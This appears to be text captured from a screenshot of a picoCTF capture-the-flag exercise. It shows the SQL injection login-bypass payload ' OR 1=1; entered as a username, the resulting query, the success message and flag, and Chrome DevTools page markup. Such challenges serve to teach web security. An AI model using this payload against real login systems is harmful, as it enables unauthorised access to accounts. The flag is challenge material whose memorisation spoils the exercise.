 username: ' OR 1=1;
password: WORD
SQL query: SELECT * FROM users WHERE name='' OR 1=1;' AND password='WORD'
Logged in!
Your flag is: picoCTF{s0m3_SQL_f8adf3fb}
DevTools is now available in Spanish! Always match Chrome's language Switch DevTools to Spanish Don't show again
Elements Console Sources Network Performance Memory Application Security 1
<html data-darkreader-mode="dynamic" data-darkreader-scheme="dark">
<head> </head>
<body> == $0
<pre> </pre>
<h1>Logged in!</h1>
<p>Your flag is: picoCTF{s0m3_SQL_f8adf3fb}</p>
</body>
</html>
html body
Styles Computed Layout Event Listeners
Filter :hov .cls
element.style {
}
html, body, input, textarea, select, <style>
button {
border-color: #5a5449;
color: #bdbbb8;
}
html, body, input, textarea, select, <style>
button, dialog {
background-color: #0e0f10;
}
body { user agent stylesheet
display: block;
margin: 8px;
}
Inherited from html
:root { <style>
--darkreader-neutral-background:
#0a0b0c;
--darkreader-neutral-text: #afaca8;
--darkreader-selection-background:
Console Issues
top Filter Default levels 1 Issue: 1